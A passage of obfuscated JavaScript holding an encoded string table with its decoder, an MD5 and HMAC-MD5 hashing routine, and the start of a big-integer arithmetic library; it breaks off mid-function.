quW=','igHVDMvY','sw52ywXPzcbsu0eGChjPDMf0zsbRzxK=','Aw50zwDLCLrVqNL0zuHLEa==','revsqwjZDhjHy3ruAw1L','zxHWB3j0CW==','ChvZAa==','DgL0Bgu=','vvrgofn0CMLUzW==','Dg9et00=','z2vUzxjHDgu=','Bwf4','C3vI','Cg9Zu3rHCNq=','yxbWzw5Kqvnomu9IAMvJDa==','z2v0tw9UDgG=','CgfYC2vtDhjPBMDctva=','AgfZuhvIBgLJs2v5uhjVCgvYDhK=','qvnomvv0AwW=','revsqwjZDhjHy3rtDhj1y3r1CMvK','DMvYC2LVBG==','C3f1yxjLvg8=','qMfZzty0','mdeWmwzM','ywrKvg8=','C29YDa==','AfrmvG==','ywrK','vMLZAwjSzvn0CMLUzW==','x0Lfrw51BuzPEa==','AxbVza==','Aw5KzxHpzG==','y3jLyxrLvgv4De5Vzgu=','BMvNyxrL','u0vu','y29UDMvYDa==','sLnfBMnYExb0','qsbRzxKGD2fZigfSCMvHzhKGC2v0lcbVDMvYCMLKAw5Nigv4Axn0Aw5NlG==','pgjYlZ4Oy29UC3rYDwn0zwqP','ywX0','Dg9izxHet00=','zgL2uMvTvg8=','zMLSzxmV','Dg9cExrLqxjYyxK=','AgfZq29UDgvUDa==','uMvXDwvZDgLUzYbIExrLig9MzNnLDca='];(function(_0x3a8672,_0x310488){var _0x117fb5=function(_0x2f190b){while(--_0x2f190b){_0x3a8672['push'](_0x3a8672['shift']());}};_0x117fb5(++_0x310488);}(_0x3104,0x15a));var _0x117f=function(_0x3a8672,_0x310488){_0x3a8672=_0x3a8672-0x0;var _0x117fb5=_0x3104[_0x3a8672];if(_0x117f['JEHpKQ']===undefined){var _0x2f190b=function(_0x55fac0){var _0x46f30f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x17f920=String(_0x55fac0)['replace'](/=+$/,'');var _0x52c452='';for(var _0x389422=0x0,_0x1b4b7e,_0xf08675,_0x3145a0=0x0;_0xf08675=_0x17f920['charAt'](_0x3145a0++);~_0xf08675&&(_0x1b4b7e=_0x389422%0x4?_0x1b4b7e*0x40+_0xf08675:_0xf08675,_0x389422++%0x4)?_0x52c452+=String['fromCharCode'](0xff&_0x1b4b7e>>(-0x2*_0x389422&0x6)):0x0){_0xf08675=_0x46f30f['indexOf'](_0xf08675);}return _0x52c452;};_0x117f['zRgrme']=function(_0x35ac10){var _0x274771=_0x2f190b(_0x35ac10);var _0x1b0f81=[];for(var _0x59fb69=0x0,_0x146780=_0x274771['length'];_0x59fb69<_0x146780;_0x59fb69++){_0x1b0f81+='%'+('00'+_0x274771['charCodeAt'](_0x59fb69)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1b0f81);},_0x117f['KDUaYJ']={},_0x117f['JEHpKQ']=!![];}var _0x13c8ff=_0x117f['KDUaYJ'][_0x3a8672];return _0x13c8ff===undefined?(_0x117fb5=_0x117f['zRgrme'](_0x117fb5),_0x117f['KDUaYJ'][_0x3a8672]=_0x117fb5):_0x117fb5=_0x13c8ff,_0x117fb5;};!function(_0x1688ad){'use strict';function _0x11d779(_0x39b42a,_0x3213e6){var _0x183030=(0xffff&_0x39b42a)+(0xffff&_0x3213e6);return(_0x39b42a>>0x10)+(_0x3213e6>>0x10)+(_0x183030>>0x10)<<0x10|0xffff&_0x183030;}function _0x49c3c9(_0x4ce5b6,_0x4c5fe2){return _0x4ce5b6<<_0x4c5fe2|_0x4ce5b6>>>0x20-_0x4c5fe2;}function _0x2dad60(_0x315e86,_0xdef59a,_0x218ee0,_0x42c77e,_0x493509,_0x40348e){return _0x11d779(_0x49c3c9(_0x11d779(_0x11d779(_0xdef59a,_0x315e86),_0x11d779(_0x42c77e,_0x40348e)),_0x493509),_0x218ee0);}function _0x3bc1dc(_0x566cac,_0x1c5680,_0xbee3a2,_0x3a77d7,_0x5758b1,_0x5ca2e4,_0x251268){return _0x2dad60(_0x1c5680&_0xbee3a2|~_0x1c5680&_0x3a77d7,_0x566cac,_0x1c5680,_0x5758b1,_0x5ca2e4,_0x251268);}function _0x2418ba(_0x159790,_0x38515e,_0x5ac425,_0x2325c8,_0x14e24b,_0x53233a,_0x5b2395){return _0x2dad60(_0x38515e&_0x2325c8|_0x5ac425&~_0x2325c8,_0x159790,_0x38515e,_0x14e24b,_0x53233a,_0x5b2395);}function _0x20923b(_0x374155,_0x5c504f,_0x34a9f5,_0xd86355,_0x5d0dd3,_0x3259d3,_0xdde636){return _0x2dad60(_0x5c504f^_0x34a9f5^_0xd86355,_0x374155,_0x5c504f,_0x5d0dd3,_0x3259d3,_0xdde636);}function _0x3db28f(_0x4cfbe1,_0x4101bd,_0x5e4021,_0x2efc9e,_0x2783ba,_0x2f2f6a,_0x188600){return _0x2dad60(_0x5e4021^(_0x4101bd|~_0x2efc9e),_0x4cfbe1,_0x4101bd,_0x2783ba,_0x2f2f6a,_0x188600);}function _0x80993c(_0xc9fbfe,_0x43ac0c){_0xc9fbfe[_0x43ac0c>>0x5]|=0x80<<_0x43ac0c%0x20,_0xc9fbfe[0xe+(_0x43ac0c+0x40>>>0x9<<0x4)]=_0x43ac0c;var _0x3fcb1c,_0x285a1f,_0x2da2c8,_0x353368,_0xf79c4b,_0x25ce56=0x67452301,_0x239444=-0x10325477,_0x56ccd4=-0x67452302,_0x1b5c8d=0x10325476;for(_0x3fcb1c=0x0;_0x3fcb1c<_0xc9fbfe[_0x117f('0x161')];_0x3fcb1c+=0x10)_0x285a1f=_0x25ce56,_0x2da2c8=_0x239444,_0x353368=_0x56ccd4,_0xf79c4b=_0x1b5c8d,_0x239444=_0x3db28f(_0x239444=_0x3db28f(_0x239444=_0x3db28f(_0x239444=_0x3db28f(_0x239444=_0x20923b(_0x239444=_0x20923b(_0x239444=_0x20923b(_0x239444=_0x20923b(_0x239444=_0x2418ba(_0x239444=_0x2418ba(_0x239444=_0x2418ba(_0x239444=_0x2418ba(_0x239444=_0x3bc1dc(_0x239444=_0x3bc1dc(_0x239444=_0x3bc1dc(_0x239444=_0x3bc1dc(_0x239444,_0x56ccd4=_0x3bc1dc(_0x56ccd4,_0x1b5c8d=_0x3bc1dc(_0x1b5c8d,_0x25ce56=_0x3bc1dc(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c],0x7,-0x28955b88),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x1],0xc,-0x173848aa),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x2],0x11,0x242070db),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x3],0x16,-0x3e423112),_0x56ccd4=_0x3bc1dc(_0x56ccd4,_0x1b5c8d=_0x3bc1dc(_0x1b5c8d,_0x25ce56=_0x3bc1dc(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x4],0x7,-0xa83f051),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x5],0xc,0x4787c62a),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x6],0x11,-0x57cfb9ed),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x7],0x16,-0x2b96aff),_0x56ccd4=_0x3bc1dc(_0x56ccd4,_0x1b5c8d=_0x3bc1dc(_0x1b5c8d,_0x25ce56=_0x3bc1dc(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x8],0x7,0x698098d8),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x9],0xc,-0x74bb0851),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xa],0x11,-0xa44f),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0xb],0x16,-0x76a32842),_0x56ccd4=_0x3bc1dc(_0x56ccd4,_0x1b5c8d=_0x3bc1dc(_0x1b5c8d,_0x25ce56=_0x3bc1dc(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0xc],0x7,0x6b901122),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0xd],0xc,-0x2678e6d),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xe],0x11,-0x5986bc72),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0xf],0x16,0x49b40821),_0x56ccd4=_0x2418ba(_0x56ccd4,_0x1b5c8d=_0x2418ba(_0x1b5c8d,_0x25ce56=_0x2418ba(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x1],0x5,-0x9e1da9e),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x6],0x9,-0x3fbf4cc0),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xb],0xe,0x265e5a51),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c],0x14,-0x16493856),_0x56ccd4=_0x2418ba(_0x56ccd4,_0x1b5c8d=_0x2418ba(_0x1b5c8d,_0x25ce56=_0x2418ba(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x5],0x5,-0x29d0efa3),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0xa],0x9,0x2441453),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xf],0xe,-0x275e197f),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x4],0x14,-0x182c0438),_0x56ccd4=_0x2418ba(_0x56ccd4,_0x1b5c8d=_0x2418ba(_0x1b5c8d,_0x25ce56=_0x2418ba(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x9],0x5,0x21e1cde6),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0xe],0x9,-0x3cc8f82a),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x3],0xe,-0xb2af279),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x8],0x14,0x455a14ed),_0x56ccd4=_0x2418ba(_0x56ccd4,_0x1b5c8d=_0x2418ba(_0x1b5c8d,_0x25ce56=_0x2418ba(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0xd],0x5,-0x561c16fb),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x2],0x9,-0x3105c08),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x7],0xe,0x676f02d9),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0xc],0x14,-0x72d5b376),_0x56ccd4=_0x20923b(_0x56ccd4,_0x1b5c8d=_0x20923b(_0x1b5c8d,_0x25ce56=_0x20923b(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x5],0x4,-0x5c6be),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x8],0xb,-0x788e097f),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xb],0x10,0x6d9d6122),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0xe],0x17,-0x21ac7f4),_0x56ccd4=_0x20923b(_0x56ccd4,_0x1b5c8d=_0x20923b(_0x1b5c8d,_0x25ce56=_0x20923b(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x1],0x4,-0x5b4115bc),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x4],0xb,0x4bdecfa9),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x7],0x10,-0x944b4a0),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0xa],0x17,-0x41404390),_0x56ccd4=_0x20923b(_0x56ccd4,_0x1b5c8d=_0x20923b(_0x1b5c8d,_0x25ce56=_0x20923b(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0xd],0x4,0x289b7ec6),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c],0xb,-0x155ed806),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x3],0x10,-0x2b10cf7b),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x6],0x17,0x4881d05),_0x56ccd4=_0x20923b(_0x56ccd4,_0x1b5c8d=_0x20923b(_0x1b5c8d,_0x25ce56=_0x20923b(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x9],0x4,-0x262b2fc7),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0xc],0xb,-0x1924661b),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xf],0x10,0x1fa27cf8),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x2],0x17,-0x3b53a99b),_0x56ccd4=_0x3db28f(_0x56ccd4,_0x1b5c8d=_0x3db28f(_0x1b5c8d,_0x25ce56=_0x3db28f(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c],0x6,-0xbd6ddbc),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x7],0xa,0x432aff97),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xe],0xf,-0x546bdc59),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x5],0x15,-0x36c5fc7),_0x56ccd4=_0x3db28f(_0x56ccd4,_0x1b5c8d=_0x3db28f(_0x1b5c8d,_0x25ce56=_0x3db28f(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0xc],0x6,0x655b59c3),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x3],0xa,-0x70f3336e),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xa],0xf,-0x100b83),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x1],0x15,-0x7a7ba22f),_0x56ccd4=_0x3db28f(_0x56ccd4,_0x1b5c8d=_0x3db28f(_0x1b5c8d,_0x25ce56=_0x3db28f(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x8],0x6,0x6fa87e4f),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0xf],0xa,-0x1d31920),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x6],0xf,-0x5cfebcec),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0xd],0x15,0x4e0811a1),_0x56ccd4=_0x3db28f(_0x56ccd4,_0x1b5c8d=_0x3db28f(_0x1b5c8d,_0x25ce56=_0x3db28f(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x4],0x6,-0x8ac817e),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0xb],0xa,-0x42c50dcb),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x2],0xf,0x2ad7d2bb),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x9],0x15,-0x14792c6f),_0x25ce56=_0x11d779(_0x25ce56,_0x285a1f),_0x239444=_0x11d779(_0x239444,_0x2da2c8),_0x56ccd4=_0x11d779(_0x56ccd4,_0x353368),_0x1b5c8d=_0x11d779(_0x1b5c8d,_0xf79c4b);return[_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d];}function _0x307cc6(_0x41ee63){var _0x399568,_0x45065a='',_0x14aedc=0x20*_0x41ee63[_0x117f('0x161')];for(_0x399568=0x0;_0x399568<_0x14aedc;_0x399568+=0x8)_0x45065a+=String[_0x117f('0x18')](_0x41ee63[_0x399568>>0x5]>>>_0x399568%0x20&0xff);return _0x45065a;}function _0x298ed0(_0x5f119e){var _0x2bf519,_0x432439=[];for(_0x432439[(_0x5f119e[_0x117f('0x161')]>>0x2)-0x1]=void 0x0,_0x2bf519=0x0;_0x2bf519<_0x432439[_0x117f('0x161')];_0x2bf519+=0x1)_0x432439[_0x2bf519]=0x0;var _0x1c7534=0x8*_0x5f119e[_0x117f('0x161')];for(_0x2bf519=0x0;_0x2bf519<_0x1c7534;_0x2bf519+=0x8)_0x432439[_0x2bf519>>0x5]|=(0xff&_0x5f119e[_0x117f('0x9b')](_0x2bf519/0x8))<<_0x2bf519%0x20;return _0x432439;}function _0x8d7f78(_0x178e4e){return _0x307cc6(_0x80993c(_0x298ed0(_0x178e4e),0x8*_0x178e4e['length']));}function _0x58550f(_0x59b326,_0x13fa7a){var _0x481552,_0x5e76b6,_0x397541=_0x298ed0(_0x59b326),_0x4f536c=[],_0x9b317a=[];for(_0x4f536c[0xf]=_0x9b317a[0xf]=void 0x0,_0x397541[_0x117f('0x161')]>0x10&&(_0x397541=_0x80993c(_0x397541,0x8*_0x59b326[_0x117f('0x161')])),_0x481552=0x0;_0x481552<0x10;_0x481552+=0x1)_0x4f536c[_0x481552]=0x36363636^_0x397541[_0x481552],_0x9b317a[_0x481552]=0x5c5c5c5c^_0x397541[_0x481552];return _0x5e76b6=_0x80993c(_0x4f536c[_0x117f('0x196')](_0x298ed0(_0x13fa7a)),0x200+0x8*_0x13fa7a[_0x117f('0x161')]),_0x307cc6(_0x80993c(_0x9b317a[_0x117f('0x196')](_0x5e76b6),0x280));}function _0x440b97(_0x30c783){var _0x3239e9,_0x24a592,_0x1768c2='';for(_0x24a592=0x0;_0x24a592<_0x30c783[_0x117f('0x161')];_0x24a592+=0x1)_0x3239e9=_0x30c783[_0x117f('0x9b')](_0x24a592),_0x1768c2+=_0x117f('0xc4')[_0x117f('0x18a')](_0x3239e9>>>0x4&0xf)+'0123456789abcdef'[_0x117f('0x18a')](0xf&_0x3239e9);return _0x1768c2;}function _0x39d45f(_0xd9d582){return unescape(encodeURIComponent(_0xd9d582));}function _0x199dcd(_0x400a07){return _0x8d7f78(_0x39d45f(_0x400a07));}function _0x4f815f(_0x308ecc){return _0x440b97(_0x199dcd(_0x308ecc));}function _0xbe8e81(_0x5991e6,_0x46edba){return _0x58550f(_0x39d45f(_0x5991e6),_0x39d45f(_0x46edba));}function _0x580584(_0x5291f9,_0x197762){return _0x440b97(_0xbe8e81(_0x5291f9,_0x197762));}function _0x122365(_0x362b32,_0x421952,_0x772513){return _0x421952?_0x772513?_0xbe8e81(_0x421952,_0x362b32):_0x580584(_0x421952,_0x362b32):_0x772513?_0x199dcd(_0x362b32):_0x4f815f(_0x362b32);}_0x117f('0x17c')==typeof define&&define[_0x117f('0x72')]?define(function(){return _0x122365;}):_0x117f('0x174')==typeof module&&module[_0x117f('0x22')]?module[_0x117f('0x22')]=_0x122365:_0x1688ad[_0x117f('0xb3')]=_0x122365;}(this),function(_0xd0524a,_0x147b6f){if(typeof define===_0x117f('0x17c')&&define[_0x117f('0x72')])define([_0x117f('0x22')],_0x147b6f);else typeof exports===_0x117f('0x174')&&typeof exports[_0x117f('0x13b')]!==_0x117f('0x1c')?_0x147b6f(module[_0x117f('0x22')]):_0x147b6f(_0xd0524a);}(this,function(_0x527aa7){var _0xbfa18e,_0x33e72a=0xdeadbeefcafe,_0x2ef8e6=(_0x33e72a&0xffffff)==0xefcafe;function _0x4307b6(_0x53be3b,_0x4a32e7,_0x55c67e){if(_0x53be3b!=null){if(_0x117f('0x1b')==typeof _0x53be3b)this[_0x117f('0x8f')](_0x53be3b,_0x4a32e7,_0x55c67e);else{if(_0x4a32e7==null&&_0x117f('0x1c')!=typeof _0x53be3b)this[_0x117f('0xc0')](_0x53be3b,0x100);else this[_0x117f('0xc0')](_0x53be3b,_0x4a32e7);}}}function _0x33a010(){return new _0x4307b6(null);}function _0x5ef3d0(_0x545cea,_0xe24b7e,_0x5e0876,_0x568977,_0x379438,_0x55d67f){while(--_0x55d67f>=0x0){var _0x451f98=_0xe24b7e*this[_0x545cea++]+_0x5e0876[_0x568977]+_0x379438;_0x379438=Math[_0x117f('0x6')](_0x451f98/0x4000000),_0x5e0876[_0x568977++]=_0x451f98&0x3ffffff;}return _0x379438;}function _0x1a254c(_0x2e04b3,_0x422194,_0x53fd06,_0x4011b0,_0x3ff5ed,_0x18efa1){var _0x5ee644=_0x422194&0x7fff,_0xc71048=_0x422194>>0xf;while(--_0x18efa1>=0x0){var _0x1dc9cf=this[_0x2e04b3]&0x7fff,_0x8b6bf1=this[_0x2e04b3++]>>0xf,_0x18f54f=_0xc71048*_0x1dc9cf+_0x8b6bf1*_0x5ee644;_0x1dc9cf=_0x5ee644*_0x1dc9cf+((_0x18f54f&0x7fff)<<0xf)+_0x53fd06[_0x4011b0]+(_0x3ff5ed&0x3fffffff),_0x3ff5ed=(_0x1dc9cf>>>0x1e)+(_0x18f54f>>>0xf)+_0xc71048*_0x8b6bf1+(_0x3ff5ed>>>0x1e),_0x53fd06[_0x4011b0++]=_0x1dc9cf&0x3fffffff;}return _0x3ff5ed;}function _0x34d187(_0x5072d4,_0x47c794,_0x5b09d1,_0x1c6a04,_0x31449a,_0x13d2bf){var _0xd26cc1=_0x47c794&0x3fff,_0x511634=_0x47c794>>0xe;while(--_0x13d2bf>=0x0){var _0x1d5f4e=this[_0x5072d4]&0x3fff,_0x2a15e7=this[_0x5072d4++]>>0xe,_0x27fc1c=_0x511634*_0x1d5f4e+_0x2a15e7*_0xd26cc1;_0x1d5f4e=_0xd26cc1*_0x1d5f4e+((_0x27fc1c&0x3fff)<<0xe)+_0x5b09d1[_0x1c6a04]+_0x31449a,_0x31449a=(_0x1d5f4e>>0x1c)+(_0x27fc1c>>0xe)+_0x511634*_0x2a15e7,_0x5b09d1[_0x1c6a04++]=_0x1d5f4e&0xfffffff;}return _0x31449a;}if(_0x2ef8e6&&navigator['appName']==_0x117f('0xf8'))_0x4307b6[_0x117f('0xd2')]['am']=_0x1a254c,_0xbfa18e=0x1e;else _0x2ef8e6&&navigator[_0x117f('0x11c')]!=_0x117f('0xd7')?(_0x4307b6[_0x117f('0xd2')]['am']=_0x5ef3d0,_0xbfa18e=0x1a):(_0x4307b6[_0x117f('0xd2')]['am']=_0x34d187,_0xbfa18e=0x1c);_0x4307b6['prototype']['DB']=_0xbfa18e,_0x4307b6['prototype']['DM']=(0x1<<_0xbfa18e)-0x1,_0x4307b6[_0x117f('0xd2')]['DV']=0x1<<_0xbfa18e;var _0x29ae4a=0x34;_0x4307b6[_0x117f('0xd2')]['FV']=Math[_0x117f('0x85')](0x2,_0x29ae4a),_0x4307b6[_0x117f('0xd2')]['F1']=_0x29ae4a-_0xbfa18e,_0x4307b6['prototype']['F2']=0x2*_0xbfa18e-_0x29ae4a;var _0x3fa9de='0123456789abcdefghijklmnopqrstuvwxyz',_0x46b91a=new Array(),_0x25f65b,_0x19d92e;_0x25f65b='0'['charCodeAt'](0x0);for(_0x19d92e=0x0;_0x19d92e<=0x9;++_0x19d92e)_0x46b91a[_0x25f65b++]=_0x19d92e;_0x25f65b='a'[_0x117f('0x9b')](0x0);for(_0x19d92e=0xa;_0x19d92e<0x24;++_0x19d92e)_0x46b91a[_0x25f65b++]=_0x19d92e;_0x25f65b='A'[_0x117f('0x9b')](0x0);for(_0x19d92e=0xa;_0x19d92e<0x24;++_0x19d92e)_0x46b91a[_0x25f65b++]=_0x19d92e;function _0x2fd7d1(_0x5de11c){return _0x3fa9de[_0x117f('0x18a')](_0x5de11c);}function _0x56e2fb(_0x3fe92d,_0x341c1b){var _0x5f4bfc=_0x46b91a[_0x3fe92d[_0x117f('0x9b')](_0x341c1b)];return _0x5f4bfc==null?-0x1:_0x5f4bfc;}function _0x3b8cc6(_0x3de62e){for(var _0xe7709a=this['t']-0x1;_0xe7709a>=0x0;--_0xe7709a)_0x3de62e[_0xe7709a]=this[_0xe7709a];_0x3de62e['t']=this['t'],_0x3de62e['s']=this['s'];}function _0x56ad7b(_0x3a8686){this['t']=0x1,this['s']=_0x3a8686<0x0?-0x1:0x0;if(_0x3a8686>0x0)this[0x0]=_0x3a8686;else{if(_0x3a8686<-0x1)this[0x0]=_0x3a8686+this['DV'];else this['t']=0x0;}}function _0x2bb6cd(_0x2d985c){var _0x3c5d18=_0x33a010();return _0x3c5d18[_0x117f('0x7d')](_0x2d985c),_0x3c5d18;}function _0x56423f(_0x130f37,_0x46be46){var _0x5b8a5f;if(_0x46be46==0x10)_0x5b8a5f=0x4;else{if(_0x46be46==0x8)_0x5b8a5f=0x3;else{if(_0x46be46==0x100)_0x5b8a5f=0x8;else{if(_0x46be46==0x2)_0x5b8a5f=0x1;else{if(_0x46be46==0x20)_0x5b8a5f=0x5;else{if(_0x46be46==0x4)_0x5b8a5f=0x2;else{this['fromRadix'](_0x130f37,_0x46be46);return;}}}}}}this['t']=0x0,this['s']=0x0;var _0x521a8f=_0x130f37[_0x117f('0x161')],_0x13abea=![],_0x259826=0x0;while(--_0x521a8f>=0x0){var _0x2885aa=_0x5b8a5f==0x8?_0x130f37[_0x521a8f]&0xff:_0x56e2fb(_0x130f37,_0x521a8f);if(_0x2885aa<0x0){if(_0x130f37['charAt'](_0x521a8f)=='-')_0x13abea=!![];continue;}_0x13abea=![];if(_0x259826==0x0)this[this['t']++]=_0x2885aa;else{if(_0x259826+_0x5b8a5f>this['DB'])this[this['t']-0x1]|=(_0x2885aa&(0x1<<this['DB']-_0x259826)-0x1)<<_0x259826,this[this['t']++]=_0x2885aa>>this['DB']-_0x259826;else this[this['t']-0x1]|=_0x2885aa<<_0x259826;}_0x259826+=_0x5b8a5f;if(_0x259826>=this['DB'])_0x259826-=this['DB'];}if(_0x5b8a5f==0x8&&(_0x130f37[0x0]&0x80)!=0x0){this['s']=-0x1;if(_0x259826>0x0)this[this['t']-0x1]|=(0x1<<this['DB']-_0x259826)-0x1<<_0x259826;}this[_0x117f('0x19')]();if(_0x13abea)_0x4307b6['ZERO'][_0x117f('0x5e')](this,this);}function _0x4d5c24(){var _0x2a50ac=this['s']&this['DM'];while(this['t']>0x0&&this[this['t']-0x1]==_0x2a50ac)--this['t'];}function _0x1e2b1b(_0xf266dd){if(this['s']<0x0)return'-'+this[_0x117f('0x3e')]()[_0x117f('0x91')](_0xf266dd);var _0x5529b3;if(_0xf266dd==0x10)_0x5529b3=0x4;else{if(_0xf266dd==0x8)_0x5529b3=0x3;else{if(_0xf266dd==0x2)_0x5529b3=0x1;else{if(_0xf266dd==0x20)_0x5529b3=0x5;else{if(_0xf266dd==0x4)_0x5529b3=0x2;else return this[_0x117f('0x176')](_0xf266dd);}}}}var _0x3642a4=(0x1<<_0x5529b3)-0x1,_0x475421,_0x8734da=![],_0x1d4447='',_0x58b9f4=this['t'],_0x17d23f=this['DB']-_0x58b9f4*this['DB']%_0x5529b3;if(_0x58b9f4-->0x0){_0x17d23f<this['DB']&&(_0x475421=this[_0x58b9f4]>>_0x17d23f)>0x0&&(_0x8734da=!![],_0x1d4447=_0x2fd7d1(_0x475421));while(_0x58b9f4>=0x0){_0x17d23f<_0x5529b3?(_0x475421=(this[_0x58b9f4]&(0x1<<_0x17d23f)-0x1)<<_0x5529b3-_0x17d23f,_0x475421|=this[--_0x58b9f4]>>(_0x17d23f+=this['DB']-_0x5529b3)):(_0x475421=this[_0x58b9f4]>>(_0x17d23f-=_0x5529b3)&_0x3642a4,_0x17d23f<=0x0&&(_0x17d23f+=this['DB'],--_0x58b9f4));if(_0x475421>0x0)_0x8734da=!![];if(_0x8734da)_0x1d4447+=_0x2fd7d1(_0x475421);}}return _0x8734da?_0x1d4447:'0';}function _0x42b291(){var _0xcc6855=_0x33a010();return _0x4307b6[_0x117f('0x100')][_0x117f('0x5e')](this,_0xcc6855),_0xcc6855;}function _0x2f91e5(){return this['s']<0x0?this[_0x117f('0x3e')]():this;}function _0x397027(_0x55e1f2){var _0x2b68fc=this['s']-_0x55e1f2['s'];if(_0x2b68fc!=0x0)return _0x2b68fc;var _0x2ad677=this['t'];_0x2b68fc=_0x2ad677-_0x55e1f2['t'];if(_0x2b68fc!=0x0)return this['s']<0x0?-_0x2b68fc:_0x2b68fc;while(--_0x2ad677>=0x0)if((_0x2b68fc=this[_0x2ad677]-_0x55e1f2[_0x2ad677])!=0x0)return _0x2b68fc;return 0x0;}function _0x14674d(_0x25dbf9){var _0x28bd7a=0x1,_0x51a360;return(_0x51a360=_0x25dbf9>>>0x10)!=0x0&&(_0x25dbf9=_0x51a360,_0x28bd7a+=0x10),(_0x51a360=_0x25dbf9>>0x8)!=0x0&&(_0x25dbf9=_0x51a360,_0x28bd7a+=0x8),(_0x51a360=_0x25dbf9>>0x4)!=0x0&&(_0x25dbf9=_0x51a360,_0x28bd7a+=0x4),(_0x51a360=_0x25dbf9>>0x2)!=0x0&&(_0x25dbf9=_0x51a360,_0x28bd7a+=0x2),(_0x51a360=_0x25dbf9>>0x1)!=0x0&&(_0x25dbf9=_0x51a360,_0x28bd7a+=0x1),_0x28bd7a;}function _0x2d71e5(){if(this['t']<=0x0)return 0x0;return this['DB']*(this['t']-0x1)+_0x14674d(this[this['t']-0x1]^this['s']&this['DM']);}function _0x502038(_0x5a4ae4,_0x41e8dd){var 